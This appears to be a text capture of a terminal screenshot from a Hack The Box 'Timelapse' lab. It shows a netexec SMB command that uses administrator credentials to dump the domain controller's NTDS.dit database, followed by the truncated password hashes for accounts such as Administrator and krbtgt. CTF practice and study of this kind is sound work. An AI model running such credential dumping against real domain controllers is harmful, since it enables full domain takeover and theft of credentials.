 kali in HTB/BlogEntriesMade/Timelapse/scans/bloodhound 🍣 main 3GiB/15GiB | 0B/1GiB with /usr/bin/zsh
✦ 🕘 20:53:58 zsh ❯ netexec smb $box -u $user -p $pass -M ntdsutil
SMB 10.129.227.113 445 DC01 [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC01) (domain:timelapse.htb) (si
gning:True) (SMBv1:False)
SMB 10.129.227.113 445 DC01 [+] timelapse.htb\administrator: (Compromised!)
NTDSUTIL 10.129.227.113 445 DC01 [*] Dumping ntds with ntdsutil.exe to C:\Windows\Temp\173127212
NTDSUTIL 10.129.227.113 445 DC01 Dumping the NTDS, this could take a while so go grab a redbull...
NTDSUTIL 10.129.227.113 445 DC01 [+] NTDS.dit dumped to C:\Windows\Temp\173127212
NTDSUTIL 10.129.227.113 445 DC01 [*] Copying NTDS dump to /tmp/tmpsmhmcw_g
NTDSUTIL 10.129.227.113 445 DC01 [*] NTDS dump copied to /tmp/tmpsmhmcw_g
NTDSUTIL 10.129.227.113 445 DC01 [+] Deleted C:\Windows\Temp\173127212 remote dump directory
NTDSUTIL 10.129.227.113 445 DC01 [+] Dumping the NTDS, this could take a while so go grab a redbull...
NTDSUTIL 10.129.227.113 445 DC01 Administrator:500:aad3b435b51404eea
:::
NTDSUTIL 10.129.227.113 445 DC01 Guest:501:aad3b435b51404eeaad3b435b
NTDSUTIL 10.129.227.113 445 DC01 DC01$:1000:aad3b435b51404eeaad3b435
NTDSUTIL 10.129.227.113 445 DC01 krbtgt:502:aad3b435b51404eeaad3b435
NTDSUTIL 10.129.227.113 445 DC01 timelapse.htb\thecybergeek:1601:aad
8eadc820248f06:::
NTDSUTIL 10.129.227.113 445 DC01 timelapse.htb\payl0ad:1602:aad3b435
6e08d1ea0:::
NTDSUTIL 10.129.227.113 445 DC01 timelapse.htb\legacyy:1603:aad3b435
2f528d63e:::
NTDSUTIL 10.129.227.113 445 DC01 timelapse.htb\sinfulz:1604:aad3b435
f1dfc8103:::
NTDSUTIL 10.129.227.113 445 DC01 timelapse.htb\babywyrm:1605:aad3b43
40af2e80da:::
NTDSUTIL 10.129.227.113 445 DC01 DB01$:1606:aad3b435b51404eeaad3b435
NTDSUTIL 10.129.227.113 445 DC01 WEB01$:1607:aad3b435b51404eeaad3b43
NTDSUTIL 10.129.227.113 445 DC01 DEV01$:1608:aad3b435b51404eeaad3b43
NTDSUTIL 10.129.227.113 445 DC01 timelapse.htb\svc_deploy:3103:aad3b
b6094be1a9d8:::
NTDSUTIL 10.129.227.113 445 DC01 timelapse.htb\TRX:5101:aad3b435b514
c923e:::
NTDSUTIL 10.129.227.113 445 DC01 [+] Dumped 14 NTDS hashes to /home/kali/.nxc/logs/DC01_10.129.227.113_2024-11-10_20
5518.ntds of which 10 were added to the database
NTDSUTIL 10.129.227.113 445 DC01 [*] To extract only enabled accounts from the output file, run the following comman
d:
NTDSUTIL 10.129.227.113 445 DC01 [*] grep -iv disabled /home/kali/.nxc/logs/DC01_10.129.227.113_2024-11-10_205518.nt